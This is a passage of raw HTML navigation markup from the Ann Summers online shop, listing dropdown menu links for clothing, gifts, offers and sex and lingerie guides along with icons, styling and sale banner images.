      <a href="/clothing/corsets-tops/" id="corsets-tops-going-out" role="menuitem" class="dropdown-link" tabindex="-1" >
        Corsets &amp; Tops
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/shorts-leggings/" id="clothing-skirts-leggings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Shorts &amp; Leggings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/plus-size/" id="clothing-plus-size" role="menuitem" class="dropdown-link" tabindex="-1" >
        Plus Size
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="clothing-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Clothing-clothes"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Clothing-clothes"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sale/clothing-1/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768309318480/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768309318480/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768309318480/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768309318480/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/gifts/all-gifts/" id="gifts-games"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Gifts
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="gifts-games">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/all-gifts/" id="gifts-games-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-couples/" id="gifts-games-highlights-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-men/" id="gifts-games-highlights-men" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Men
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-women/" id="gifts-games-highlights-womens" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Women
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/sexy-weekend-away/" id="gifts-sexy-weekend-away" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Weekend Away
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gift-sets/" id="gifts-games-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/perfume/" id="sex-essentials-cosmetics-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Perfume
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/perfume-scent-finder.html" id="gifts-scent-finder" role="menuitem" class="dropdown-link" tabindex="-1" >
        Scent Finder
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/novelty-gifts-games/" id="gifts-games-novelty" role="menuitem" class="dropdown-link" tabindex="-1" >
        Novelty Gifts &amp; Games
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/hen-stag-party/" id="gifts-games-hen-stag" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hen &amp; Stag Party
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/chocolate-sweets/" id="chocolate-sweets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Chocolate &amp; Sweets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-under-%C2%A310/" id="gifts-games-highlights-under10" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts under &pound;10
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-under-%C2%A330/" id="gifts-games-highlights-under30" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts under &pound;30
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gift-cards/" id="gifts-games-gift-cards" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Cards
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
  <style>
  .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="gifts-games"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="gifts-games"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
  </style>
  <a href="https://www.annsummers.com/sale/all-sale/">
      <div class="image-holder">
          <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768309318480/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768309318480/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768309318480/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768309318480/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
      </div>
  </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/offers/" id="special-offers"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Offers
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="special-offers">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sale/all-sale/" id="offers-all-sale" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sale
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-1-get-1-half-price-erotic/" id="offers-buy-one-get-one-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie/stockings/" id="offers-buy-one-get-one-stockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Stockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lubes-essentials/buy-1-get-1-half-price-sex-essentials/" id="special-offers-buy-1-get-1-half-price-sex-essentials" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-perfumes-for-%C2%A328/" id="2-for-25-perfumes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Perfumes for &pound;28
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-purse-sprays-for-%C2%A310/" id="offers-2-purse-sprays-10" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Purse Sprays for &pound;10
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-get-3rd-for-free-edible-novelties/" id="offers-3-for-2" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Get 3rd For Free Edible Novelties
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/discount-scheme.html" id="student-discount-scheme" role="menuitem" class="dropdown-link" tabindex="-1" >
        Student Discount
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/YOUTH-discount.html" id="youth-discount" role="menuitem" class="dropdown-link" tabindex="-1" >
        Youth Discount
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/outlet/" id="offers-outlet" role="menuitem" class="dropdown-link" tabindex="-1" >
        Outlet
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="special-offers"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="special-offers"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
     <a href="https://www.annsummers.com/sale/all-sale/">
         <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768309318480/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768309318480/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768309318480/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768309318480/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/content-hub.html" id="help-advice"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Guides
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="help-advice">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/the-lingerie-hub.html" id="lingerie-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-toy-blog-guides.html" id="sex-toy-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bondage-bdsm.html" id="bondage-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage and BDSM Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-tips.html" id="Guide-Better-Sex" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Tips and Relationship Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sexual-health-wellbeing.html" id="sexual-wellbeing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexual Wellbeing Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-positions.html" id="guides-sex-positions" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Position Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/erotica.html" id="guides-erotica" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotica
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/SizeGuides.html" id="guides-size-chart" role="menuitem" class="dropdown-link" tabindex="-1" >
        Size Chart
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="help-advice"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="help-advice"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
